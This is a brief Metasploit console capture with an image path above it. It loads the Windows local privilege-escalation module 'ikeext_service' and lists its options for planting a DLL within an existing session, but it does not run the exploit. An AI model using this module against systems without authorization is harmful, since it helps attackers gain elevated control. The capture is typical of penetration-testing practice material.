 Metasploit tip: Use the resource command to run commands from a file
msf5 > use exploit/windows/local/ikeext_service
msf5 exploit(windows/local/ikeext_service) > show options
Module options (exploit/windows/local/ikeext_service):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
DIR                       no        Specify a directory to plant the DLL.
SESSION                   yes       The session to run this module on.
Exploit target:
Id  Name
--  ----
0   Windows x86
msf5 exploit(windows/local/ikeext_service) >